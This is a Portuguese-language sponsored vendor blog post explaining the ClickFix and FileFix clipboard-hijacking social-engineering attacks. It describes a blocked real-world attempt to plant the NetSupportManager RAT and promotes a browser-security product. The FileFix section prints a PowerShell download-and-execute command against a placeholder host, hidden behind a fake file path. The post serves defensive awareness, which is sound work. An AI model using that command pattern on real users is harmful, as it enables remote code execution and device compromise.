Uma visão interna de uma campanha do ClickFix e um ataque do mundo real, sua próxima iteração (FileFix) e como evitá-lo, antes do comprometimento do dispositivo.

O ClickFix, uma tática enganosa de engenharia social, é usada por agentes de ameaças para manipular usuários desavisados para permitir involuntariamente que uma página da web preencha silenciosamente a área de transferência.

Em última análise, o invasor está tentando fazer com que um usuário (sem saber) execute um código malicioso, coletado do navegador e colocado silenciosamente na área de transferência do usuário, na máquina host.

Cunhado inicialmente como “ClickFix” porque os prompts de engenharia social diziam ao usuário que ele deveria “consertar” um problema com seu navegador e exigiam que o usuário clicasse em um elemento, esse termo agora é atribuído a qualquer ataque semelhante, no qual um usuário clica em um elemento, a página preenche a área de transferência da vítima, e instrui o usuário a colar o código malicioso no terminal do dispositivo.

As capturas de tela acima mostram um exemplo de ataque do ClickFix. Depois que o usuário clica no CAPTCHA falso, a página preenche silenciosamente a área de transferência do usuário com código malicioso. Em seguida, ele exibe instruções para o usuário provar que é humano, colando (o código mal-intencionado) na caixa de diálogo Executar do Windows.

Para obter mais informações sobre o ClickFix, consulte nosso artigo explicando o quê, por que, onde e como do ClickFix.

Interrompa os ataques do ClickFix onde eles começam: no navegador

Keep Aware, a plataforma de segurança de navegador criada para fins específicos, detecta interações enganosas em tempo real, exatamente onde elas acontecem.

Ao monitorar os padrões de acesso à área de transferência, sinalizar páginas da Web suspeitas e interromper técnicas de movimento lateral como o ClickFix, o Keep Aware capacita as organizações a encerrar ataques antes que eles saiam do navegador e cheguem ao host.

Ataque no mundo real: resultado do Google para tentativa do ClickFix

Um cliente do Keep Aware encontrou recentemente um ataque do ClickFix. Ao navegar nos resultados do mecanismo de pesquisa, o usuário clicou em um site comprometido. Este site, injetado com JavaScript malicioso, entregou um prompt do ClickFix, com o objetivo de implantar o backdoor NetSupportManager RAT.

O usuário clicou no prompt, permitindo que a página preenchesse a área de transferência (com PowerShell malicioso) e instruindo o usuário a colar no terminal do dispositivo.

No entanto, o Keep Aware identificou, bloqueou e avisou o usuário sobre os comandos suspeitos com os quais a página tentou preencher a área de transferência, impedindo efetivamente o comprometimento do dispositivo.

O vídeo abaixo mostra o que os visitantes experimentam neste site comprometido – um quadro de verificação CAPTCHA falso. Ao clicar no CAPTCHA falso, o JavaScript malicioso atualiza a área de transferência do usuário com código malicioso do PowerShell e solicita que o usuário o cole na caixa de diálogo Executar do Windows.

Abaixo está um passo a passo do que teria acontecido se as proteções do Keep Aware não estivessem em vigor para limitar as ações do usuário e limpar a área de transferência do usuário.

Se a tática de engenharia social tivesse sido bem-sucedida e nenhum controle técnico estivesse em vigor, o usuário teria executado inadvertidamente um código malicioso do PowerShell.

Isso dá início a uma série de downloads, desofuscação, montagem de malware na máquina host e configuração de persistência na chave de registro Executar do usuário, permitindo que o malware persista no dispositivo comprometido e seja executado sempre que o usuário fizer login em sua conta de computador.

Para obter detalhes específicos sobre esse ataque do mundo real, incluindo a base de download inicial e o código subsequente do PowerShell, confira nosso Passo a passo.

Impacto: RATs, ladrões e mais

Os ataques do ClickFix usam JavaScript malicioso, manipulação da área de transferência e engenharia social para obter o acesso do invasor do navegador ao dispositivo host.

Ele foi visto em páginas da web maliciosas e comprometidas e foi usado por vários grupos de ameaças para obter acesso às máquinas das vítimas, implantando malware e trojans de acesso remoto (RATs), incluindo AsyncRAT, Skuld Stealer, Lumma Stealer, malware DarkGate, ladrão DanaBot e muito mais.

Quando deixados sem se deixar abater pelas defesas técnicas, esses ataques aparentemente simples à área de transferência podem se transformar em comprometimento de todo o sistema, dando aos agentes de ameaças controle remoto, acesso a dados confidenciais e pontos de apoio persistentes que são difíceis de detectar e ainda mais difíceis de remover.

O Próxima geração: FileFix



O FileFix é a próxima iteração, o irmão mais novo, do ClickFix – outro ataque de manipulação da área de transferência projetado para induzir os usuários a executar código fora do contexto do navegador. Documentado pela primeira vez pelo pesquisador de segurança mr.d0x no final de junho deste ano, o FileFix engana os usuários para que colem comandos diretamente na barra de endereços do File Explorer, e os agentes de ameaças já estão adotando essa técnica mais recente.

À primeira vista, a saída colada parece inofensiva, como um caminho de arquivo padrão do Windows. Mas escondido no início está um comando malicioso; O “caminho do arquivo” que se segue é um comentário, disfarçando a ameaça real.

Powershell.exe -c "iwr malicious[.]site/mal.jpg|iex" # C:OrganizationInternalDriveBusiness-RFP.pdf

Os dados completos copiados para a área de transferência do usuário são um comando mal-intencionado do PowerShell que termina em um comentário que contém um caminho de arquivo.

Observe na imagem abaixo como o caminho do arquivo aparentemente inofensivo na barra de endereços do Explorer não mostra que o PowerShell real está oculto da exibição do usuário.

Isso significa que o FileFix pode ser interrompido da mesma forma que o ClickFix: com defesas nativas do navegador. As soluções de segurança do navegador, como o Keep Aware, detectam tentativas de preenchimento da área de transferência em tempo real e interceptam códigos suspeitos antes que eles cheguem ao dispositivo host. É por isso que ter políticas incorporadas ao navegador garante que os comprometimentos sejam mantidos sob controle.

A segurança do navegador assume o palco principal

Os ataques ClickFix e FileFix revelam um ponto cego crítico em muitas estratégias de segurança: o navegador como um vetor para o comprometimento do host. Essas técnicas baseadas na área de transferência usam engenharia social e abusam da interação do usuário com sites aparentemente legítimos ou até mesmo comprometidos para fornecer código malicioso.

Sem visibilidade da atividade do navegador ou controle sobre o acesso à área de transferência, as defesas tradicionais perdem os primeiros sinais. Mas com insights nativos do navegador e proteção da área de transferência em tempo real, as organizações podem interceptar esses ataques em sua origem, antes que qualquer código seja executado no host.

Na Keep Aware, vimos em primeira mão como as ferramentas de segurança tradicionais ficam aquém quando se trata de proteger o navegador – a interface principal em que os funcionários confiam e os invasores exploram. É por isso que construímos nossa plataforma: para detectar e bloquear a manipulação da área de transferência e outros ataques baseados em navegador antes que eles possam causar danos reais.

Interessado em saber mais? Sinta-se à vontade para Solicite uma demonstração aqui.

Além disso, estamos orgulhosos de sermos nomeados um dos Quatro Finalistas do Black Hat USA 2025 Startup Spotlight para inovação, e continuamos comprometidos em redefinir como as organizações protegem e gerenciam o navegador – o lugar onde o trabalho de hoje começa e onde os ataques de hoje geralmente começam.

Se você estiver participando da Black Hat USA 2025 na próxima semana, assista-nos subir ao palco para fazer nossa apresentação, pare no estande Keep Aware ou Agende um horário para conversar com a equipe no evento.

Patrocinado e escrito por Mantenha-se atento.